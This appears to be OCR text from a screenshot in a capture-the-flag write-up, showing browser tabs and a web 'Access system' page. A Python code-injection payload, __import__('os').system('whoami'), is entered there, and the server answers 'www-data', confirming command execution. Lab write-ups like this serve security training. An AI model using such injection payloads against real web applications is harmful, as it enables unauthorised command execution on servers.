 Access system - Mozilla Firefox
HTB-SCRIPT/write-up.m
Screenshot_2021-02-08_12
PHPGangsta/GoogleAut
Apache2 Ubuntu Default Pag
Access system
dev.oauth.wcs
ABP
Type your code:
__import__('os').system('whoami')
Run code
www-data